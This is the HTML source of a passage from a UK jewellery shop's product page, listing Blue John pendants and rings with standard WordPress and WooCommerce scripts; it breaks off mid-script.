src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P123-INP409-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Tree of Life Pendant 22mm Diameter</h4><div class="product-sku">INP4099</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;80.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/triangular-pendant-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P79-INP392-White-Gold-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Delightful 16mm Triangular Pendant</h4><div class="product-sku">INP392</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;60.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/large-oval-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P134-INP393-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Stunning Large Oval Pendant 40x20mm</h4><div class="product-sku">INP393</div><div class="product-desc">Stunning large oval pendant and chain, overall 55x22mm.</div></div><div class="product-price"><span> From &pound;105.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/double-sided-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P152-INP383-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Double Sided Pendant</h4><div class="product-sku">INP349</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;70.00</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Rings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/pear-round-twist-ring/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/06/R29-INR206-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Modern Double Stone Pear & Round Twist Ring</h4><div class="product-sku">INR206</div><div class="product-desc">Modern design open twist ring with pear and round shaped stones.</div></div><div class="product-price"><span> From &pound;90.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-2-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR3</div><div class="product-desc">9ct white gold Blue John ring with a 6mm x 4mm oval shape stone and three diamonds either side.</div></div><div class="product-price"><span> From &pound;695.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR2</div><div class="product-desc">9ct white gold ring with 5mm round Blue John stone and diamond surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/blue-john-diamond-ring-3/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Blue-John-and-Diamond-Ring-3-300x300.jpg"></div><div class="product-info"><h4>Blue John & Diamond Ring</h4><div class="product-sku">INUPR5</div><div class="product-desc">9ct white gold ring with central 3mm round Blue John stone claw set and diamond halo surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a></div></div>    </div>
</div>
</section></div>    <div class="shop-footer-links">
        <a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/" target="" class="flex-btn">History of Blue John</a><a href="https://www.asd-jewellers.co.uk/online-shop/" target="" class="flex-btn">Shop Blue John</a>    </div>

	<div class="ring-size-guide">
		<div class="popup-content">
			<a href="#/" class="close-popup">Close <span>&times;</span></a>
			<h3>Ring Size Guide</h3>
			<img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/SIze-guide.jpg">
		</div>
	</div>

<section class="newsletter-signup">
    <div class="container"><h3>Sign up to our newsletter</h3>        <div class="ajax-signup">
            <label for="ajax-signup-email">Email<input id="ajax-signup-email" name="email" placeholder="your@email.com" /></label>
            <input type="submit" value="Submit" />
        </div>
    </div>
</section>
<section class="footer-blocks">
    <div class="footer-block address">
        <i>&nbsp;</i>
        <div>Address<span>The Island, Castleton, Hope Valley, Derbyshire, S33 8WN</span></div>
    </div>
    <div class="footer-block phone">
        <i>&nbsp;</i>
        <div>Phone<span><a href="tel:01433620964">01433 620964</a></span></div>
    </div>
    <div class="footer-block email">
        <i>&nbsp;</i>
        <div>Email<span><a href="/cdn-cgi/l/email-protection#e49785888197a4859780c98e8193818888819697ca878bca918f"><span class="__cf_email__" data-cfemail="8bf8eae7eef8cbeaf8efa6e1eefceee7e7eef9f8a5e8e4a5fee0">[email&#160;protected]</span></a></span></div>
    </div>
    <div class="footer-block facebook">
        <i>&nbsp;</i>
        <div>Facebook<span><a href="https://www.facebook.com/ASD-Jewellers-1535174420067938/" target="_blank" class="link">View our latest<br />styles <u>here</u></a></span></div>
    </div>
</section>
<footer>
    <div class="container">
        <div class="foot-top">
            <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
            <img class="footer-guild" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/09/master-craftsmen.png" />        </div>
        <nav class="foot-nav">
            <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-45"><a href="https://www.asd-jewellers.co.uk/">Site Map</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.asd-jewellers.co.uk/online-shop/">Shop</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.asd-jewellers.co.uk/delivery-returns/">Delivery &#038; Returns</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73"><a href="https://www.asd-jewellers.co.uk/online-shop/charms/">Charms</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-60"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.asd-jewellers.co.uk/online-shop/brooches/">Brooches</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.asd-jewellers.co.uk/online-shop/tie-slides/">Tie Slides</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6194"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-79"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-84"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-89"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-90"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-88"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-87"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-86"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-85"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-81"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="foot-bottom">
            <div class="copyright-info">ASD Jewellers &copy; 2020 All rights reserved | <a href="https://www.asd-jewellers.co.uk/terms" target="_self" class="terms-link">Terms & Conditions</a>            </div>
            <a href="https://www.thefreeform.com.au/" class="made-by-freeform ">Web Design by The Freeform Foundry</a>        </div>
    </div>
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">header ul.menu > li.gemstones > .submenu-wrapper > .sub-menu { background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/INR204_f.png)}
</style><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.asd-jewellers.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Online Shop","@id":"https://www.asd-jewellers.co.uk/online-shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Drop Earrings","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/"}},{"@type":"ListItem","position":4,"item":{"name":"Elegant Slim Long 32mm Tapered Drop Earrings","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/#product","name":"Elegant Slim Long 32mm Tapered Drop Earrings","url":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/","description":"Elegant drop earrings with hook fitting\r\n\r\nModern long tapered design\r\n\r\n&amp;nbsp;\r\n\r\nAll jewellery sent in presentation box.\r\n\r\nFree standard UK delivery.\r\n\r\nAny amendments or special requirements/requests can be made at the checkout in the \"notes\" section.\r\n\r\nPlease contact us for any further information or enquires","image":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg","sku":"INER524","offers":[{"@type":"AggregateOffer","lowPrice":"69.95","highPrice":"1640.00","offerCount":7,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/","seller":{"@type":"Organization","name":"ASD Jewellers","url":"https://www.asd-jewellers.co.uk"},"priceCurrency":"GBP"}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1180480882458685&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.asd-jewellers.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="eacf7-frontend-js-extra">
/* <![CDATA[ */
var eacf7 = {"homeUrl":"https://www.asd-jewellers.co.uk","ajaxUrl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","pluginUrl":"https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7","nonce":"51fb89bcb8","isPro":""};
//# sourceURL=eacf7-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/js/frontend.js?ver=1.1.2" id="eacf7-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/js/intlTelInput.min.js?ver=23.7.4" id="eacf7-int-tel-input-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.full.js?ver=2.5.20" id="eacf7-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.js?ver=2.3.2" id="eacf7-range-slider-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.js?ver=4.0.13" id="eacf7-select2-js"></script>
<script type="text/javascript" id="cart-pagination-js-extra">
/* <![CDATA[ */
var cart_ajax = {"ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","freeTxt":"Free","per_page":"5"};
//# sourceURL=cart-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/pagination.js?ver=3.3.0" id="cart-pagination-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"field":["field"],"Password strength":["Password strength"],"Very strong":["Very strong"],"Strong":["Strong"],"Weak":["Weak"],"Too weak":["Too weak"],"Please select a %s":["Please select a %s"],"+ Add %s":["+ Add %s"],"Please select a valid option":["Please select a valid option"],"Medium":["Medium"],"Remove %s from cart":["Remove %s from basket"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["We are experiencing difficulties with this payment method. Please contact us for assistance."],"%s has been removed from your cart.":["%s has been removed from your basket."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your basket."],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Removing coupon\u2026":["Removing coupon\u2026"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"%d left in stock":["%d left in stock"],"Discounted price:":["Discounted price:"],"Previous price:":["Previous price:"],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Enter code":["Enter code"],"Applying coupon\u2026":["Applying coupon\u2026"],"Taxes:":["Taxes:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your basket."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your basket."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"Sales tax":["Sales tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Or":["Or"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Discount":["Discount"],"Close":["Close"],"Save %s":["Save %s"],"Apply":["Apply"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Fee":["Fee"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Read more":["Read more"],"Available on backorder":["Available on back-order"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.asd-jewellers.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2cdfdd1df0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
